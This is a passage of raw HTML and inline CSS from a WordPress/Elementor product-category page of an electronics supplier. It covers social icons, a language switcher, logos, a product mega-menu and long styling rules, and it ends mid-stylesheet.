						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8e37513" href="https://www.youtube.com/channel/UCj2kvtAAEYaq8F2rUsNYY0A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fde1515 ae-bg-gallery-type-default" data-id="fde1515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bef7a16 elementor-widget elementor-widget-wpml-language-switcher" data-id="bef7a16" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.electro-pjp.com/en/product category/test-et-mesure-en/accessoires-didactique-en/porte-composants-en/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.electro-pjp.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.electro-pjp.com/categorie-produit/test-et-mesure/accessoires-didactique/porte-composants/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.electro-pjp.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.electro-pjp.com/de/categorie-produit/test-et-mesure-de/accessoires-didactique-de/porte-composants-de/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.electro-pjp.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-eb73e98 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="eb73e98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eda68b1 ae-bg-gallery-type-default" data-id="eda68b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4af87a9 elementor-widget elementor-widget-image" data-id="4af87a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.electro-pjp.com/en/">
							<img src="https://electro-pjp.com/wp-content/uploads/2021/02/logo-electropjp-2021.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac1dac1 ae-bg-gallery-type-default" data-id="ac1dac1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-025a027 ae-bg-gallery-type-default" data-id="025a027" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-45c9bb5 elementor-section-content-middle elementor-hidden-mobile elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="45c9bb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfebccd ae-bg-gallery-type-default" data-id="dfebccd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8100ea elementor-widget elementor-widget-image" data-id="c8100ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.electro-pjp.com/en/">
							<img src="https://electro-pjp.com/wp-content/uploads/2021/02/logo-electropjp-2021.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bcd8e7 ae-bg-gallery-type-default" data-id="2bcd8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e659aab bdt-mega-menu-hamburger-s elementor-widget elementor-widget-bdt-mega-menu" data-id="e659aab" data-element_type="widget" data-settings="{&quot;ep_megamenu_direction&quot;:&quot;horizontal&quot;,&quot;ep_megamenu_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ep_megamenu_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;ep_megamenu_animation_type&quot;:&quot;bdt-animation-fade&quot;,&quot;ep_megamenu_animation_duration&quot;:200,&quot;ep_megamenu_mode&quot;:&quot;hover&quot;}" data-widget_type="bdt-mega-menu.default">
				<div class="elementor-widget-container">
			            <div class="ep-megamenu initialized ep-megamenu-horizontal">
                <div class="megamenu-header-default">
                    <style id="elementor-post-105305">.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-container{min-height:580px;}.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-105305 .elementor-element.elementor-element-83e416f{overflow:hidden;box-shadow:0px 5px 5px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-83e416f:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#B3B3B3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated, .elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated > .elementor-background-overlay, .elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-626823e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-105305 .elementor-element.elementor-element-626823e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-626823e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-626823e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-626823e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-21fda4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-569e25e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-569e25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-569e25e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-569e25e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-3b5e4c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-d5613ba > .elementor-element-populated{margin:20px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-75cfddd:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-75cfddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-75cfddd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-75cfddd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d76e42e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-dae7d1d:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-dae7d1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-dae7d1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-dae7d1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-41f188b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-fac9023:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-fac9023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-fac9023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-fac9023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d248960 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-214aa6e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-214aa6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-214aa6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-214aa6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-6a9fd32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-45d9017:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-45d9017 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-45d9017{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-45d9017 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-7e193ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#A4A4A4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated, .elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated > .elementor-background-overlay, .elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-background-slideshow{border-radius:0px 1px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-ddac9bc:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ddac9bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ddac9bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-ddac9bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-df0027a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-ae425b5:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ae425b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ae425b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-ae425b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-046ccfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-294db9c:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-294db9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-294db9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-294db9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-6f8b174:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-6f8b174 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-6f8b174{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-6f8b174 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d5fcde5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ecd6c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style><ul id="ep-megamenu-e659aab" class="bdt-navbar-nav"><li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3925 nav-item"><a class="ep-menu-nav-link" href="https://www.electro-pjp.com/en/">Home</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926 nav-item"><a class="ep-menu-nav-link" href="https://www.electro-pjp.com/en/company/">Company</a></li>
<li id="menu-item-105277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105277 nav-item ep-has-megamenu"data-width-type="full"><a class="ep-menu-nav-link" href="http://Menu%20haut%20EN"><svg aria-hidden="true" style="fill:#ff7e54" class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>Products<i class="bdt-megamenu-indicator ep-icon-arrow-down-3"></i></a><ul class="ep-megamenu-panel bdt-drop"><style>.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-container{min-height:580px;}.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-105305 .elementor-element.elementor-element-83e416f{overflow:hidden;box-shadow:0px 5px 5px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-83e416f:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-105305 .elementor-element.elementor-element-83e416f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#B3B3B3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated, .elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated > .elementor-background-overlay, .elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-105305 .elementor-element.elementor-element-be0da05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-2fb809f.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-2fb809f .product{text-align:center;}.elementor-105305 .elementor-element.elementor-element-2fb809f .woocommerce .woocommerce-loop-category__title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-105305 .elementor-element.elementor-element-2fb809f .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-2fb809f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#1D4E8A;}.elementor-105305 .elementor-element.elementor-element-2fb809f.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-105305 .elementor-element.elementor-element-626823e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-105305 .elementor-element.elementor-element-626823e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-626823e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-626823e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-626823e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-21fda4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-8cac879.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:42px;}.elementor-105305 .elementor-element.elementor-element-8cac879 .product{text-align:left;}.elementor-105305 .elementor-element.elementor-element-8cac879 .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-8cac879 .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-8cac879 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0 .woocommerce .woocommerce-loop-category__title{color:#3D3D3D;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0 .woocommerce-loop-category__title .count{color:#FB760000;font-family:"Verdana", Sans-serif;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0 > .elementor-widget-container{margin:0px 0px 0px 8px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-2b2b9f0.bdt-cursor-effects-yes .bdt-cursor-text{color:#C03636;}.elementor-105305 .elementor-element.elementor-element-569e25e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-569e25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-569e25e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-569e25e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-3b5e4c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-4ce7d04.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-4ce7d04 .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-105305 .elementor-element.elementor-element-4ce7d04 .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-4ce7d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-4a68da7.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-4a68da7 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-4a68da7 .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-4a68da7 .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-4a68da7 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-d5613ba > .elementor-element-populated{margin:20px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-75cfddd:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-75cfddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-75cfddd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-75cfddd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d76e42e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-f23556a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-f23556a .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-f23556a .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-c0b637c.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-c0b637c a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-c0b637c .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-c0b637c .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-c0b637c > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-dae7d1d:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-dae7d1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-dae7d1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-dae7d1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-41f188b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-cd36d0a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-cd36d0a .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-cd36d0a .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-2ac9f14.elementor-wc-products  